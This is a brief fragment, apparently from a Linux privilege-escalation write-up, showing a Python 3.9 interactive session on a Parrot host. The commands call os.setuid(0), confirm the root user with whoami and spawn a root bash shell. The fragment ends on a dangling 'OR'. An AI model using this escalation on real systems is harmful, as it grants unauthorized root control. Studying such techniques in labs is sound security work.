 ❯ python3.9
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("bash")
┌─[root@parrot]─[~]
└──╼ #
OR